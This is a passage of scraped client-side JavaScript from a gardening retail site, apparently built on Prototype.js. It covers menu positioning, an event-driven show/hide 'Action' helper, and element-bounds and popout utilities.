					}
					//flyout menus
					else
					{
						yOffset = 2;

						menuBounds.moveRelative("top left", handleBounds, "top right", 0, -yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "bottom right", 0, yOffset);
						}
					}
				}
			}
			else
			{
				var elementBounds = new Bounds(element);

				menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
				
				var adjustment = menuBounds.moveWithin(viewportBounds);
				
				if(adjustment.x < 0 || (parentMenu && parentMenu.forceLeft))
				{
					menuBounds.moveRelative("top right", elementBounds, "top left", 2, yOffset);
					
					adjustment = menuBounds.moveWithin(viewportBounds);
					
					if(adjustment.x > 0)
					{
						menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
					}
					else
					{
						menu.forceLeft = true;
					}
				}
			}
			
			var adjustment = menuBounds.moveWithin(viewportBounds);
			
			if(adjustment.y < 0)
			{
				menuBounds.moveBy(0, adjustment.y);
			}
		
			menuBounds.syncElement();
			
			// -----------
			
			if(arrowElement)
			{				
				var arrowBounds = new Bounds(arrowElement);

				if(arrowPosition == "down")
				{
					var yOffset = Prototype.Browser.IE ? 0 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px -" + arrowElement.getHeight() + "px"});
					
					arrowBounds.moveRelative("bottom", handleBounds, "top", 0, -yOffset);
					
					var extentBounds = new Bounds(menuBounds.bottom - yOffset, menuBounds.right - 5, menuBounds.bottom + arrowElement.getHeight() - yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
				else
				{
					var yOffset = Prototype.Browser.IE ? 2 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px 0px"});
				
					arrowBounds.moveRelative("top", handleBounds, "bottom", 0, yOffset);
					
					var extentBounds = new Bounds(menuBounds.top - arrowElement.getHeight() + yOffset, menuBounds.right - 5, menuBounds.top + yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
						
				arrowBounds.syncElement();
			}
			
			// -----------
			
			menu.setStyle({visibility:'visible'});
			
			// -------
		
			var ancestors = menu.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(ancestors[i] == this.root)
				{
					break;
				}
			
				if(ancestors[i].hasClassName('menuitem'))
				{
					ancestors[i].addClassName('hilite');
				}
			}
		}
	},
	
	hideMenus: function(element)
	{
		if(element)
		{
			var menus = element.select('.menu');
			
			for(var i = 0; i < menus.length; i++)
			{
				menus[i].style.display = 'none';
			}

			var menuItems = element.select('.menuitem');
			
			for(var i = 0; i < menuItems.length; i++)
			{
				menuItems[i].removeClassName('hilite');
			}
		}
	},
	
	getDepth: function(element)
	{
		var depth = element.hasClassName("menu") ? 0 : -1;
		
		while(element && element != this.root)
		{
			element = element.up('.menu');
		
			depth++;
		}
	
		return depth;
	}
});




--- FILE ---
content_type: application/x-javascript
request_url: https://www.marysgardenpatch.com/server/js/action.js?cache=1470679646000
body_size: 2009
content:
var EMPTY = "";
var CONTROL_KEY	= -1;
var ALT_KEY		= -2;
var SHIFT_KEY	= -3;
var META_KEY	= -4;

var Action = Class.create(
{
	initialize: function()
	{
		this.actions = [];
		this.conditions = [];
		this.processFailed = false;
		this.lastElements = [];
		
		document.observe('click', this.test.bindAsEventListener(this));
		 
		document.observe('keydown', this.test.bindAsEventListener(this));
		 
		document.observe("behavior:change", this.test.bindAsEventListener(this));

		document.observe("change", this.test.bindAsEventListener(this));
		
		return this;
	},

	call: function(inStatement)
	{
		this.actions.push({ passedFunction: this._call.bind(this), statement: inStatement});
		
		return this;
	},
	
	to: function()
	{
		this.setActionObject(arguments);
		
		return this;
	},

	from: function()
	{
		return this.to(arguments);
	},
	
	click: function()
	{
		this.actions.push({ passedFunction: this._click.bind(this) });
		
		this.setActionObject(arguments);
		
		return this;
	},
	
	show: function()
	{
		this.actions.push({ passedFunction: this._show.bind(this), failedFunction: this._hide.bind(this) });
	
		this.setActionObject(arguments);
		
		return this;
	},
	
	hide: function()
	{
		this.actions.push({ passedFunction: this._hide.bind(this), failedFunction: this._show.bind(this) });
	
		this.setActionObject(arguments);
		
		return this;
	},
	
	toggle: function()
	{
		this.actions.push({ passedFunction: this._toggle.bind(this) });
		
		this.setActionObject(arguments);
		
		return this;
	},

	enable: function()
	{
		this.actions.push({ passedFunction: this._enable.bind(this), failedFunction: this._disable.bind(this) });

		this.setActionObject(arguments);

		return this;
	},

	disable: function()
	{
		this.actions.push({ passedFunction: this._disable.bind(this), failedFunction: this._enable.bind(this) });

		this.setActionObject(arguments);

		return this;
	},

	addClassName: function(inValue)
	{
		this.actions.push({ passedFunction: this._addClassName.bind(this), failedFunction: this._removeClassName.bind(this), className: inValue });

		return this;
	},

	removeClassName: function(inValue)
	{
		this.actions.push({ passedFunction: this._removeClassName.bind(this), failedFunction: this._addClassName.bind(this), className: inValue });

		return this;
	},
	
	setActionObject: function(inArguments)
	{
		if(this.actions.length == 0)
		{
			throw("No actions have be declared");
		}
		
		var action = this.actions[this.actions.length - 1];
		
		if(action.elements)
		{
			throw("Elements have already been defined");
		}
	
		action.elements = [];
		if(inArguments)
		{
			for(var i = 0; i < inArguments.length; i++)
			{
				var element = $(inArguments[i]);

				if(element)
				{
					action.elements.push(element);
				}
			}

			if(action.elements.length == 0)
			{
				action.elements = $(document.body).select(inArguments[0]);
			}
		}
	},
	
	_call: function(inAction)
	{
		if(inAction.statement)
		{
			if(Object.isFunction(inAction.statement))
			{
				inAction.statement();
			}
			else
			{
				eval(inAction.statement);
			}
		}
	},

	_click: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].click();
			}
		}
	},
	
	_enable: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].enable)
				{
					inAction.elements[i].enable();
				}
				else
				{
					inAction.elements[i].disabled = false;
				}
			}
		}
	},
	
	_disable: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].disable)
				{
					inAction.elements[i].disable();
				}
				else
				{
					inAction.elements[i].disabled = true;
				}
			}
		}
	},
	
	_show: function(inAction)
	{
		if(inAction.elements)
		{
			var changed = false;

			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle("display") == "none")
				{
					changed = true;
				}

				inAction.elements[i].show();
			}

			if(changed)
			{
				document.fire("behavior:resize");
			}
		}
	},
	
	_hide: function(inAction)
	{
		if(inAction.elements)
		{
			var changed = false;

			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle("display") != "none")
				{
					changed = true;
				}

				inAction.elements[i].hide();
			}

			if(changed)
			{
				document.fire("behavior:resize");
			}
		}
	},
	
	_toggle: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle('display') == "none")
				{
					inAction.elements[i].show();
				}
				else
				{
					inAction.elements[i].hide();
				}
			}
		}
	},

	_addClassName: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].addClassName(inAction.className);
			}
		}
	},

	_removeClassName: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].removeClassName(inAction.className);
			}
		}
	},
	
	// -------------

	setConditionObject: function(inObject)
	{
		var object = new String(inObject);
		
		if(object.startsWith("[") && object.endsWith("]"))
		{
			this.conditions.push({ testFunction: this._eval.bind(this), statement: object.substring(1, object.length - 1) });
				
			this.processFailed = true;
		}
		else if(Object.isNumber(inObject))
		{
			this.lastKey = inObject;
		}
		else
		{
			var element = $(inObject);
			
			if(element)
			{
				this.lastElements = [element];
			}
			else
			{
				this.lastElements = $(document.body).select(inObject);
			}
			
			for(var i = 0; i < this.lastElements.length; i++)
			{
				this.lastElements[i].focused = false;
				
				this.lastElements[i].onfocus = function() { this.focused = true; }.bind(this.lastElements[i]);
			    
			    this.lastElements[i].onblur = function() { this.focused = false; }.bind(this.lastElements[i]);
			}
		}
	},
	
	when: function(inCondition)
	{
		this.setConditionObject(inCondition);
	
		return this;
	},
	
	and: function(inCondition)
	{
		this.setConditionObject(inCondition);
		
		return this;
	},
	
	or: function(inCondition)
	{
		this.conditions.push({ testFunction: this._or.bind(this) });
		
		this.setConditionObject(inCondition);
		
		return this;
	},
	
	is: function(inValue)
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		if(!inValue)
		{
			inValue = "";
		}

		this.conditions.push({ testFunction: this._is.bind(this), value: inValue, elements: this.lastElements });
			
		this.processFailed = true;
		
		return this;
	},

	isNot: function(inValue)
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		if(!inValue)
		{
			inValue = "";
		}

		this.conditions.push({ testFunction: this._isnot.bind(this), value: inValue, elements: this.lastElements });
			
		this.processFailed = true;

		return this;
	},
	
	isClicked: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._clicked.bind(this), element: this.lastElements[0], ancestors: this.lastElements[0].ancestors()});
		
		return this;
	},
	
	isChanged: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}
		
		this.lastElements[0].on("change", this.test.bindAsEventListener(this)); // todo make this work with all the last elements

		this.conditions.push({ testFunction: this._changed.bind(this), element: this.lastElements[0], ancestors: this.lastElements[0].ancestors()});
		
		return this;
	},
	
	isPressed: function()
	{
		if(!this.lastKey)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._pressed.bind(this), key: this.lastKey});
		
		return this;
	},
	
	hasFocus: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._focused.bind(this), elements: this.lastElements});

		return this;
	},
	
	losesFocus: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._blurred.bind(this), elements: this.lastElements});

		return this;
	},
	
	isActive: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._isactive.bind(this), elements: this.lastElements});

		return this;
	},
	
	isNotActive: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._isnotactive.bind(this), elements: this.lastElements});

		return this;
	},

	// -------------
	
	test: function(inEvent)
	{
		this.passed = true;
		
		for(var i = 0; i < this.conditions.length; i++)
		{
			var condition = this.conditions[i];
			
			if(condition.testFunction && !condition.testFunction(condition, inEvent))
			{
				this.passed = false;
			}
		}
	
		for(var i = 0; i < this.actions.length; i++)
		{
			var action = this.actions[i];
			
			if(this.passed && action.passedFunction)
			{
				action.passedFunction(action);
			}
			
			if(!this.passed && this.processFailed && action.failedFunction)
			{
				action.failedFunction(action);
			}
		}
	},
	
	_or: function()
	{
		this.passed = true;
		
		return true;
	},
	
	_pressed: function(inCondition, inEvent)
	{
		if(inCondition.key > 0)
		{
			return inCondition.key == inEvent.keyCode;
		}
		else if(inEvent.shiftKey && inCondition.key == SHIFT_KEY)
		{
			return true;
		}
		else if(inEvent.metaKey && inCondition.key == META_KEY)
		{
			return true;
		}
		else if(inEvent.ctrlKey && inCondition.key == CONTROL_KEY)
		{
			return true;
		}
		else if(inEvent.altKey && inCondition.key == ALT_KEY)
		{
			return true;
		}
		
		return false;
	},
	
	_clicked: function(inCondition, inEvent)
	{
		if(inEvent.type == "click")
		{
			if(inEvent.element() == inCondition.element)
			{
				return true;
			}
			else
			{
				for(var i = 0; i < inCondition.ancestors.length; i++)
				{
					if(inCondition.ancestors[i] == inCondition.element)
					{
						return true;
					}
				}
			}
		}
		
		return false;
	},
	
	_changed: function(inCondition, inEvent)
	{
		if(inEvent.type == "change")
		{
			if(inEvent.element() == inCondition.element)
			{
				return true;
			}
			else
			{
				for(var i = 0; i < inCondition.ancestors.length; i++)
				{
					if(inCondition.ancestors[i] == inCondition.element)
					{
						return true;
					}
				}
			}
		}
		
		return false;
	},
	
	_focused: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].focused)
			{
				return true;
			}
		}
	
		return false;
	},
	
	_blurred: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && !inCondition.elements[i].focused)
			{
				return true;
			}
		}
	
		return false;
	},
	
	_isactive: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i] == Client.getActiveElement())
			{
				return true;
			}
		}
	
		return false;
	},
	
	_isnotactive: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i] != Client.getActiveElement())
			{
				return true;
			}
		}
	
		return false;
	},
	
	_is: function(inCondition)
	{
		if(inCondition.value == EMPTY)
		{
			for(var i = 0; i < inCondition.elements.length; i++)
			{
				if(inCondition.elements[i].value == EMPTY || inCondition.elements[i].hasClassName("empty"))
				{
					return true;
				}
			}
			
			return false;
		}
		
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].value == inCondition.value)
			{
				return true;
			}
		}

		return false;
	},

	_isnot: function(inCondition)
	{
		if(inCondition.value == EMPTY)
		{
			for(var i = 0; i < inCondition.elements.length; i++)
			{
				if(inCondition.elements[i].value != EMPTY && !inCondition.elements[i].hasClassName("empty"))
				{
					return true;
				}
			}
			
			return false;
		}

		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].value != inCondition.value)
			{
				return true;
			}
		}

		return false;
	},

	_eval: function(inCondition)
	{
		if(inCondition.statement)
		{
			try
			{
				return eval(inCondition.statement);
			}
			catch(e)
			{
				return false;
			}
		}

		return false;
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.marysgardenpatch.com/server/js/bounds.js?cache=1470679646000
body_size: 5321
content:
var Popout = Class.create(
{	
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			handle: null,
			toggle: true,
			showWhen: 'click',
			showDelay: 1000,
			hideWhen: null,
			activeClass: 'active',
			onActivate: null, // if onActivate returns true, showing will be delayed (i.e. Ajax request)
			onShow: null,
			onHide: null,
			fireChange: true
		};
		
		Object.extend(this.options, inOptions || {});
		
		this.overCount = 0;
		this.instance = 1;
		this.handle = $(this.options.handle);

		if(this.handle)
		{
			this.options.boundary = this.handle.ownerDocument;
			
			if(this.options.showWhen.indexOf('over') >= 0 || (this.options.hideWhen && this.options.hideWhen.indexOf('out') >= 0))
			{
				this.handle.on("mouseover", this.mouseover.bindAsEventListener(this));
				this.handle.on("mouseout", this.mouseout.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur,out";
				}
			}
			
			if(this.options.showWhen.indexOf('click') >= 0)
			{
				this.handle.on("mousedown", this.mousedown.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
			}
			
			if(this.options.showWhen.indexOf('focus') >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("focus", this.focus.bindAsEventListener(this));
				}

				var inputs = this.handle.select("input,textarea") || [];
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("focus", this.focus.bindAsEventListener(this));
				}
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
				
				this.options.toggle = false;
			}
			
			if(this.options.hideWhen.indexOf("blur") >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("blur", this.blur.bindAsEventListener(this));
				}

				var inputs = this.element.select("input,textarea").concat(this.handle.select("input,textarea") || []);
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("blur", this.blur.bindAsEventListener(this));
				}
			}
		}
		
		document.observe("behavior:resize", this.hide.bindAsEventListener(this));
		
		this.element.setStyle({display:"none"});
		this.element.show = this.show.bind(this);
		this.element.hide = this.hide.bind(this);
		
		this.document = this.element.ownerDocument;
	},
	
	mousedown: function(inEvent)
	{
		if(this.active)
		{
			var element = inEvent.element();

			if(element != this.element && !element.descendantOf(this.element))
			{
				if(this.options.hideWhen.indexOf("click") >= 0)
				{
					if(this.options.toggle || (element != this.handle && !element.descendantOf(this.handle)))
					{
						Event.stop(inEvent);
						
						this.hide();
		
						return;
					}
				}
			}
		
			if(!element.match("input,textarea"))
			{
				Event.stop(inEvent);
			}
		}
		else
		{
			//  doing the right click check here rather than at the top of this function allows
			//  right clicks to hide the popout if its active.
			if(this.options.showWhen.indexOf("click") >= 0 && (inEvent.button != 2 && !inEvent.ctrlKey))
			{
				this.activate.bind(this).defer();
			}
		}
	},
	
	mouseover: function(inEvent)
	{
		if(this.overCount == 0)
		{
			if(this.options.showWhen.indexOf("over") >= 0)
			{
				this.activateFunction = this.activate.bind(this).delay(this.options.showDelay / 1000);
			}
		}
		
		this.overCount++;
	},
	
	mouseout: function(inEvent)
	{
		this.overCount--;
		
		if(this.overCount <= 0)
		{
			this.overCount = 0;
			
			window.clearTimeout(this.activateFunction);

			if(this.options.hideWhen.indexOf("out") >= 0)
			{
				this.hide();
			}
		}
	},
	
	focus: function(inEvent)
	{
		if(this.options.showWhen.indexOf("focus") >= 0)
		{
			this.activate.bind(this).defer();
		}
	},
	
	blur: function(inEvent)
	{
		if(this.options.hideWhen.indexOf("blur") >= 0)
		{		
			this.checkFocus.bind(this).defer();
		}
	},
	
	checkFocus: function()
	{
		if(this.document.activeElement == this.handle || this.document.activeElement.descendantOf(this.element) || this.document.activeElement.descendantOf(this.handle))
		{
			return;
		}

		this.hide();
	},
	
	activate: function()
	{
		if(this.options.onActivate && !this.options.onActivate(this))
		{
			return;
		}
		
		this.show(this.instance);
	},
	
	show: function(inInstance)
	{
		if(!this.active && this.instance == inInstance)
		{
			this.active = true;
			
			this.element.setStyle({visibility:"hidden"});
			
			Position.panel(this.element, this.options);
			
			this.element.setStyle({visibility:"visible"});
			
			this.mousedownFunction = this.element.up("body").on("mousedown", this.mousedown.bindAsEventListener(this));
			
			var inputs = this.element.select("input,textarea");
			
			for(var i = 0; i < inputs.length; i++)
			{
				if(i == 0)
				{
					inputs[i].activate();
				}
				
				inputs[i].originalValue = inputs[i].value;
			}
	
			if(this.handle)
			{
				this.handle.addClassName(this.options.activeClass);
			}

			if(this.options.onShow)
			{
				this.options.onShow(this.handle);
			}
		}
	},
	
	hide: function()
	{
		if (!this.active)
			return;
		
		var inputs = this.element.select("input,textarea");
		
		for(var i = 0; i < inputs.length; i++)
		{
			if(inputs[i].originalValue != inputs[i].value)
			{
				if (this.options.fireChange)
				{
					Client.fire(inputs[i], "change");
				}
			}
		}
		
		this.instance++;
		
		this.element.setStyle({display:"none"});
		
		if(this.handle)
		{
			this.handle.removeClassName(this.options.activeClass);
		}
		
		if(this.mousedownFunction)
		{
			this.mousedownFunction.stop();
		}
		
		if(this.active)
		{
			if(this.options.onHide)
			{
				this.options.onHide(this.handle);
			}
			
			this.active = false;
		}
	}
});

var Bounds = Class.create(
{
	initialize: function()
	{
		if(arguments.length == 4)
		{	
			this.top = arguments[0];
			this.right = arguments[1];
			this.bottom = arguments[2];
			this.left = arguments[3];
		}
		else if(arguments.length == 1)
		{
			this.element = $(arguments[0]);
			
			this.update(true);
		}
	},

	clone: function()
	{
		return new Bounds(this.top, this.right, this.bottom, this.left);
	},

	update: function(inReset)
    {
		if(!this.element) return;

		if(this.element.viewport)
		{
			var offset = this.element.viewport.getScrollOffsets();
			var sizing = document.body.insert({top: "<div style='position:fixed; width:100%; height:100%'></div>"}).down();
		
			this.top        = offset.top;
			this.bottom     = offset.top + sizing.getHeight();
			this.left       = offset.left;
			this.right      = offset.left + sizing.getWidth();
			
			sizing.remove();
		}
		else if(this.element.cumulativeOffset)
		{
			if(inReset)
			{
				this.initialized = false;
				this.fixed = false;
				this.borderLeft = 0;
				this.borderTop = 0;
				this.ancestors = this.element.ancestors();
			}

			var offset      = this.element.cumulativeOffset();
			var position    = this.element.style.position || '';

			if(position != "fixed")
			{
				for(var i = 0; i < this.ancestors.length; i++)
				{
					if(this.ancestors[i] == this.element.ownerDocument.body)
					{
						break;
					}
					
					offset.left -= this.ancestors[i].scrollLeft || 0;
					offset.top  -= this.ancestors[i].scrollTop  || 0;

					if(!this.initialized)
					{
						position = this.ancestors[i].style.position || '';

						if(position != "static")
						{
							this.borderLeft += this.ancestors[i].measure("border-left");
							this.borderTop  += this.ancestors[i].measure("border-top");
						}

						if(position == "fixed")
						{
							this.fixed = true;
							
							break;
						}
					}
				}
			}

			if(position == "fixed")
			{
				var viewportOffset = this.element.ownerDocument.viewport.getScrollOffsets();

				offset.left += viewportOffset.left;
				offset.top  += viewportOffset.top;
				
				this.fixed = true;
			}

			this.top        = offset.top + this.borderTop;
			this.bottom     = this.top + this.element.measure("border-box-height");
			this.left       = offset.left + this.borderLeft;
			this.right      = this.left + this.element.measure("border-box-width");

			this.initialized = true;
		}
    },

	syncElement: function(inElement, inPositions)
	{
		var element = $(inElement) || this.element;

		if(!element)
		{
			return;
		}

		var left		= this.left;
		var top			= this.top;
		var width		= this.getWidth()  - (element.measure("border-box-width")  - element.measure("width")) ;
		var height		= this.getHeight() - (element.measure("border-box-height") - element.measure("height"));
		var position	= element.getStyle("position");
	
		if(position == "fixed")
		{
			var viewportOffset = element.ownerDocument.viewport.getScrollOffsets();

			left -= viewportOffset.left;
			top  -= viewportOffset.top;
		}
		else
		{
			if(position != "absolute")
			{
				element.setStyle({position: "relative"});
			}
			
			element.setStyle({left:"0px", top:"0px"});
			
			var elementBounds = new Bounds(element);
			
			left -= elementBounds.left;
			top -= elementBounds.top;
		}
		
		// -------
		
		var styles = {};
		
		if(!inPositions || inPositions.length == 0)
		{
			styles.left = left + "px";
			styles.top = top + "px";
			styles.width = width + "px";
			styles.height = height + "px";
		}
		else
		{
			if(inPositions.indexOf("left") >= 0)
			{
				styles.left = left + "px";
			}
			
			if(inPositions.indexOf("top") >= 0)
			{
				styles.top = top + "px";
			}
			
			if(inPositions.indexOf("width") >= 0)
			{
				styles.width = width + "px";
			}
			
			if(inPositions.indexOf("height") >= 0)
			{
				styles.bottom = height + "px";
			}
		}
		
		element.setStyle(styles);
	},

	getWidth: function()
	{
		return this.right - this.left;
	},

	setWidth: function(inWidth)
	{
		if(inWidth)
		{
			this.right = this.left + inWidth;
		}
	},

	getHeight: function()
	{
		return this.bottom - this.top;
	},

	setHeight: function(inHeight)
	{
		if(inHeight)
		{
			this.bottom = this.top + inHeight;
		}
	},

	moveBy: function(inDeltaX, inDeltaY)
	{
		this.top += inDeltaY;
		this.bottom += inDeltaY;
		this.left += inDeltaX;
		this.right += inDeltaX;

		return this;
	},

	moveTo: function(inX, inY)
	{
		var x = inX - this.left;
		var y = inY - this.top;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveWithin: function(inBounds)
	{
		var x = 0;
		var y = 0;

		if(this.left < inBounds.left)
		{
			x = inBounds.left - this.left;
		}
		else if(this.right > inBounds.right)
		{
			x = inBounds.right - this.right;
		}

		if(this.top < inBounds.top)
		{
			y = inBounds.top - this.top;
		}
		else if(this.bottom > inBounds.bottom)
		{
			y = inBounds.bottom - this.bottom;
		}

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveRelative: function(inLocation, inRelativeBounds, inRelativeLocation, inOffsetX, inOffsetY)
	{
		var position = this.getPosition(inLocation);

		var relataivePosition = inRelativeBounds.getPosition(inRelativeLocation, inOffsetX, inOffsetY);
		
		var x = relataivePosition.x - position.x;
		var y = relataivePosition.y - position.y;

		this.moveBy(x, y);

		return {x: x, y: y};
	},

	moveCentered: function(inOuterBounds, inOffsetX, inOffsetY)
	{
		var offsetX = .5;
		var offsetY = .5;

		if(inOffsetX != undefined)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			offsetY = inOffsetY;
		}

		var left = inOuterBounds.left + (inOuterBounds.getWidth() - this.getWidth()) * offsetX;
		var top = inOuterBounds.top + (inOuterBounds.getHeight() - this.getHeight()) * offsetY;

		return this.moveTo(left, top);
	},

	clip: function(inBounds)
	{
		if(this.top < inBounds.top) this.top = inBounds.top;
		if(this.bottom > inBounds.bottom) this.bottom = inBounds.bottom;
		if(this.left < inBounds. left) this. left = inBounds. left;
		if(this.right > inBounds.right) this. right = inBounds. right;
	},

	contains: function(inX, inY)
	{
		return(inX >= this.left && inX <= this.right && inY >= this.top && inY <= this.bottom);
	},

	overlaps: function(inBounds)
	{
		if(this.contains(inBounds.left, inBounds.top)) return true;
		if(inBounds.contains(this.left, this.top)) return true;

		if(this.contains(inBounds.right, inBounds.top)) return true;
		if(inBounds.contains(this.right, this.top)) return true;

		if(this.contains(inBounds.left, inBounds.bottom)) return true;
		if(inBounds.contains(this.left, this.bottom)) return true;

		if(this.contains(inBounds.right, inBounds.bottom)) return true;
		if(inBounds.contains(this.right, this.bottom)) return true;

		return false;
	},

	getMiddle: function()
	{
		return { x: (this.left + this.right) / 2, y: (this.top + this.bottom) / 2 };
	},

	getPosition: function(inLocation, inOffsetX, inOffsetY)
	{
		var position = this.getMiddle();

		if(inLocation.indexOf("top") >= 0) position.y = this.top;
		else if(inLocation.indexOf("bottom") >= 0) position.y = this.bottom;

		if(inLocation.indexOf("left") >= 0) position.x = this.left;
		else if(inLocation.indexOf("right") >= 0) position.x = this.right;

		if(inOffsetX != undefined)
		{
			position.x += inOffsetX;
		}

		if(inOffsetY != undefined)
		{
			position.y += inOffsetY;
		}

		return position;
	},

	expand: function(inOffsetX, inOffsetY)
	{
		var offsetX = 0;
		var offsetY = 0;

		if(inOffsetX)
		{
			offsetX = inOffsetX;
			offsetY = inOffsetX;
		}

		if(!isNaN(inOffsetY))
		{
			offsetY = inOffsetY;
		}

		this.left -= offsetX;
		this.right += offsetX;

		this.top -= offsetY;
		this.bottom += offsetY;

		return this;
	},

	shrink: function(inOffsetX, inOffsetY)
	{
		return this.expand(-inOffsetX, -inOffsetY);
	},

	show: function()
	{
		if(!this.showElement)
		{
			this.showElement = new Element("div").setStyle({position:"absolute", backgroundColor:"yellow", opacity:0.25, zIndex:10000});
		
			document.body.insert({bottom: this.showElement});
		}

		this.showElement.setStyle({left: this.left + "px", top: this.top + "px", width: this.getWidth() + "px", height: this.getHeight() + "px" });
	}
});


var Synchronize = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			to: null,
			positions: null
		};
	
		Object.extend(this.options, inOptions);
		
		this.to = $(this.options.to);
		
		if(!this.to)
		{
			return;
		}

		// -------

		document.observe('behavior:resize', this.update.bindAsEventListener(this));
		
		this.update();
	},
	
	update: function()
	{
		if(this.to.getStyle("display") == "none")
		{
			return;
		}
		
		var ancestors = this.to.ancestors();
		
		for(var i = 0; i < ancestors.length; i++)
		{
			if(ancestors[i].getStyle("display") == "none")
			{
				return;
			}
		}
		
		if(!this.toBounds)
		{
			this.toBounds = new Bounds(this.to);
		}
		else
		{
			this.toBounds.update();
		}

		this.toBounds.syncElement(this.element, this.options.positions);
	}
});

var Scroller = Class.create(
{
	initialize: function(inElement, inPosition, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.position = Math.round(inPosition);
		
		this.options = {
			orientation: 'vertical',
			duration:500
		};
	
		Object.extend(this.options, inOptions);
		
		var increments = this.options.duration / 50;
		
		this.current = this.options.orientation == 'horizontal' ? inElement.scrollLeft : inElement.scrollTop;

		this.increment = (this.position - this.current) / increments;
	
		this.interval = setInterval(this.update.bind(this), 50);
	},
	
	update: function()
	{
		this.current += this.increment;

		if(this.options.orientation == 'horizontal')
		{
			this.element.scrollLeft = this.current;
		}
		else
		{
			this.element.scrollTop = this.current;
		}

		if(Math.round(this.current) == this.position)
		{
			clearInterval(this.interval);
			
			return;
		}
	}
});

function ScrollIntoView(inElement)
{
	var element = $(inElement);

	if(!element)
	{
		return;
	}

	var bounds = new Bounds(inElement);

	var ancestors = element.ancestors();

	for(var i = 0; i < ancestors.length; i++)
	{
		var height = ancestors[i].measure("height");

		if(ancestors[i].scrollHeight > height)
		{
			var ancestorBounds = new Bounds(ancestors[i] == document.body ? document.viewport : ancestors[i]);

			if(bounds.bottom > ancestorBounds.bottom || bounds.top < ancestorBounds.top)
			{
				var position = ancestors[i].scrollTop + (bounds.top - ancestorBounds.top) - (ancestorBounds.getHeight() - bounds.getHeight()) / 2;

				new Scroller(ancestors[i], position);
			}
			
			bounds = ancestorBounds;
		}
	}
};

var Position =
{
	panel:function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(!element)
		{
			return;
		}
		
		var options = {
			handle: null,
			xConstrain: null,
			yConstrain: null,
			direction: "top",
			align: "center",
			padding: 2,
			xOffset: 0,
			yOffset: 0,
			arrowSize: 0,
			arrowMargin: 5,
			arrowRatio: 0.8,
			boundary: document
		};
		
		Object.extend(options, inOptions || {});
		
		// ------------
		
		if(options.arrowRatio > 1)
		{
			options.arrowRatio = 1;
		}
		
		element.setStyle({display:"inline-block", position:"absolute", width:null, height:null});
		
		var handle = $(options.handle);
		var flipped = false;
		var elementBounds = new Bounds(element);
		var handleBounds = new Bounds(handle);
		var viewportBounds = new Bounds(options.boundary);
		
		if(options.xConstrain)
		{
			handleBounds.left = options.xConstrain - 1;
			handleBounds.right = options.xConstrain + 1;
		}
		
		if(options.yConstrain)
		{
